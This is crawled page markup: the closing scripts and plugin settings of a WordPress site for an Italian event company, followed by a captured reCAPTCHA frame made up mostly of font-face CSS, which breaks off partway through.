{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem-child/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div dir="ltr" class="floating-menu notranslate float-menu-1" style="--fm-link-duration:400;--fm-z-index:9999;" data-float-menu="{&quot;position&quot;:[&quot;right&quot;,&quot;center&quot;],&quot;appearance&quot;:{&quot;shape&quot;:&quot;-square&quot;,&quot;sideSpace&quot;:true,&quot;buttonSpace&quot;:true,&quot;labelConnected&quot;:true,&quot;subSpace&quot;:true},&quot;mobile&quot;:[480,24,15,0,12],&quot;label&quot;:{&quot;space&quot;:2},&quot;remove&quot;:true}"><ul class="fm-bar"><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(8,167,225);--fm-hover-color:#ffffff;--fm-hover-background:rgb(8,167,225);'><a class="fm-link" href="https://www.sharevent.it/richiesta-demo/" target="_self"><span class="fm-icon"><span class="fas fa-laptop"></span></span><span class="fm-label">RICHIEDI DEMO</span></a></li></ul></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<link rel='stylesheet' id='mediaelement-css' href='https://www.sharevent.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/wp-mediaelement.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-blog.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-additional-blog.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-timeline-new-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-blog-timeline-new.css?ver=5.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.0" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.11.0" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https://www.sharevent.it/wp-admin/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.11.0" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-header.js?ver=5.11.0" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://www.sharevent.it/wp-admin/admin-ajax.php","ajax_nonce":"fabc09d13a"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/functions.js?ver=5.11.0" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.0" id="fancybox-init-script-js"></script>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":90338704,"site_tracking_default":1},"user_email":""};
//# sourceURL=site_tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.9" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sharevent.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/float-menu/public/assets/js/floatMenu.min.js?ver=7.2.2" id="float-menu-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.sharevent.it/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfCaJsUAAAAAEuAsFkkhr6yLAiqg_wqTL_Iy64r&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfCaJsUAAAAAEuAsFkkhr6yLAiqg_wqTL_Iy64r",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.sharevent.it/wp-admin/admin-ajax.php","nonce":"93a5c674cb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.sharevent.it/dal-congresso-all-evento-come-diventare-memorabili/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://www.sharevent.it/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.sharevent.it/wp-admin/admin-ajax.php","nonce":"6a1a368c1d","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.7" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=5.11.0" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=5.11.0" id="thegem-items-animations-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=5.11.0" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=5.11.0" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-gallery.js?ver=5.11.0" id="thegem-gallery-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-blog-core.js?ver=5.11.0" id="thegem-blog-core-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-blog.js?ver=5.11.0" id="thegem-blog-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/themes/thegem/js/isotope.min.js?ver=5.11.0" id="thegem-isotope-js-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sharevent.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sharevent.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://www.sharevent.it/wp-content/themes/thegem/css/icons-fontawesome.css?ver=5.11.0";document.body.appendChild(deferredFile1);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCaJsUAAAAAEuAsFkkhr6yLAiqg_wqTL_Iy64r&co=aHR0cHM6Ly93d3cuc2hhcmV2ZW50Lml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rifbk37sggao
body_size: 48573
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, 